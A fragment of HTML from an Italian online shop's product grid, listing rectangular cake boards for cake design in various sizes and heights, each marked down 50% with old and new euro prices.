itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h10-rettangolari-cake-design" title="Basi per Torte 20x50 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/221-home_default/basi-per-torte-20x50-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x50 H10 Cake Design" title="Basi per Torte rettangolari 20x50 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_93" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '93', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h10-rettangolari-cake-design" data-id-product="93" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h10-rettangolari-cake-design" title="Basi per Torte 20x50 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x50 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,50 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 7,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h15-rettangolari-cake-design" title="Basi per Torte 20x50 H15 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/222-home_default/basi-per-torte-20x50-h15-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 20x50 H15 Cake Design" title="Basi per Torte rettangolari 20x50 H15 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h15-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h15-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_94" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '94', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h15-rettangolari-cake-design" data-id-product="94" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-20x50-h15-rettangolari-cake-design" title="Basi per Torte 20x50 H15 rettangolari Cake Design" itemprop="url"> Basi per Torte 20x50 H15 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4,00 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 8,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h5-rettangolari-cake-design" title="Basi per Torte 30x40 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/223-home_default/basi-per-torte-30x40-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x40 H5 Cake Design" title="Basi per Torte rettangolari 30x40 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_95" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '95', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h5-rettangolari-cake-design" data-id-product="95" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h5-rettangolari-cake-design" title="Basi per Torte 30x40 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x40 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 4,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h7-rettangolari-cake-design" title="Basi per Torte 30x40 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/224-home_default/basi-per-torte-30x40-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x40 H7 Cake Design" title="Basi per Torte rettangolari 30x40 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_96" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '96', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h7-rettangolari-cake-design" data-id-product="96" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h7-rettangolari-cake-design" title="Basi per Torte 30x40 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x40 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4,00 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 8,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h10-rettangolari-cake-design" title="Basi per Torte 30x40 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/225-home_default/basi-per-torte-30x40-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x40 H10 Cake Design" title="Basi per Torte rettangolari 30x40 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_97" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '97', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h10-rettangolari-cake-design" data-id-product="97" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h10-rettangolari-cake-design" title="Basi per Torte 30x40 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x40 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 8,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h15-rettangolari-cake-design" title="Basi per Torte 30x40 H15 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/226-home_default/basi-per-torte-30x40-h15-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x40 H15 Cake Design" title="Basi per Torte rettangolari 30x40 H15 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h15-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h15-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_98" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '98', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h15-rettangolari-cake-design" data-id-product="98" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x40-h15-rettangolari-cake-design" title="Basi per Torte 30x40 H15 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x40 H15 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4,60 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 9,20 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h5-rettangolari-cake-design" title="Basi per Torte 30x50 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/227-home_default/basi-per-torte-30x50-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x50 H5 Cake Design" title="Basi per Torte rettangolari 30x50 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_99" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '99', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h5-rettangolari-cake-design" data-id-product="99" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h5-rettangolari-cake-design" title="Basi per Torte 30x50 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x50 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2,90 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 5,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h7-rettangolari-cake-design" title="Basi per Torte 30x50 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/228-home_default/basi-per-torte-30x50-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x50 H7 Cake Design" title="Basi per Torte rettangolari 30x50 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_100" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '100', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h7-rettangolari-cake-design" data-id-product="100" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h7-rettangolari-cake-design" title="Basi per Torte 30x50 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x50 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4,50 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 9,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h10-rettangolari-cake-design" title="Basi per Torte 30x50 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/229-home_default/basi-per-torte-30x50-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x50 H10 Cake Design" title="Basi per Torte rettangolari 30x50 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_101" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '101', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h10-rettangolari-cake-design" data-id-product="101" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h10-rettangolari-cake-design" title="Basi per Torte 30x50 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x50 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 5,20 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 10,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h15-rettangolari-cake-design" title="Basi per Torte 30x50 H15 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/230-home_default/basi-per-torte-30x50-h15-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 30x50 H15 Cake Design" title="Basi per Torte rettangolari 30x50 H15 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h15-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h15-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_102" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '102', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h15-rettangolari-cake-design" data-id-product="102" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-30x50-h15-rettangolari-cake-design" title="Basi per Torte 30x50 H15 rettangolari Cake Design" itemprop="url"> Basi per Torte 30x50 H15 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 5,70 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 11,40 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h5-rettangolari-cake-design" title="Basi per Torte 40x50 H5 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/231-home_default/basi-per-torte-40x50-h5-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x50 H5 Cake Design" title="Basi per Torte rettangolari 40x50 H5 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h5-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h5-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_103" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '103', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h5-rettangolari-cake-design" data-id-product="103" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h5-rettangolari-cake-design" title="Basi per Torte 40x50 H5 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x50 H5 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3,40 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 6,80 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h7-rettangolari-cake-design" title="Basi per Torte 40x50 H7 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/232-home_default/basi-per-torte-40x50-h7-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x50 H7 Cake Design" title="Basi per Torte rettangolari 40x50 H7 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h7-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h7-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_104" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '104', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h7-rettangolari-cake-design" data-id-product="104" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h7-rettangolari-cake-design" title="Basi per Torte 40x50 H7 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x50 H7 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 5,50 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 11,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h10-rettangolari-cake-design" title="Basi per Torte 40x50 H10 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/233-home_default/basi-per-torte-40x50-h10-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x50 H10 Cake Design" title="Basi per Torte rettangolari 40x50 H10 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h10-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h10-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_105" href="#" rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '105', false, 1); return false;"> Aggiungi alla lista dei desideri </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h10-rettangolari-cake-design" data-id-product="105" title="Aggiungi al confronto">Aggiungi al confronto</a></div></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability availability-slidein"><link itemprop="availability" href="http://schema.org/InStock" /> </span></div><h5 itemprop="name" class="product-name-container"> <a class="product-name" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h10-rettangolari-cake-design" title="Basi per Torte 40x50 H10 rettangolari Cake Design" itemprop="url"> Basi per Torte 40x50 H10 rettangolari Cake Design </a></h5> <span class="product-reference"></span><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 6,00 € </span><meta itemprop="priceCurrency" content="EUR" /> <span class="old-price product-price"> 12,00 € </span> <span class="price-percent-reduction small">-50%</span></div><div class="comments_note"><div class="star_content empty_comments clearfix"> &nbsp;</div></div></div></li><li class="ajax_block_product item "><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="product-image-container"> <a class="product_img_link" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h15-rettangolari-cake-design" title="Basi per Torte 40x50 H15 rettangolari Cake Design" itemprop="url"> <img class="replace-2x img-responsive img_0" src="https://polylab.it/234-home_default/basi-per-torte-40x50-h15-rettangolari-cake-design.jpg" alt="Basi per Torte rettangolari 40x50 H15 Cake Design" title="Basi per Torte rettangolari 40x50 H15 Cake Design" itemprop="image" /> </a><div class="product-flags"> <span class="sale-label">Prezzo Scontato!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h15-rettangolari-cake-design" rel="https://polylab.it/basi-per-torte-rettangolari-cake-design/basi-per-torte-40x50-h15-rettangolari-cake-design" title="Quick view"> Quick view </a></div><div class="wishlist col-xs-3"> <a class="addToWishlist wishlistProd_106" href="#" rel="nofollow" 